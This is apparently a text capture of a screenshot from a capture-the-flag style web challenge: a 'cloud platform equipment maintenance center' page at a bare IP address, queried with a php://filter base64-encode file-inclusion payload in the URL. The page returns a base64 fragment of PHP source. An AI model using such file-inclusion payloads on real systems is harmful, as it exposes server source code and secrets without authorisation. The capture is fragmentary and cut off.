 不安全 | 220.249.52.133:34103/index.php?page=php://filter/read=convert.base64-encode/resourc... php
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgog